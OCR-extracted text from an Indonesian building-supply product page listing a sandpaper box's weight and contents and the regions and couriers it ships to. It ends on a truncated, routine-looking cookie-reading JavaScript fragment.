
Berat dus besar :
500
gram
1 dus
ampelas
isi :
6
roll
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new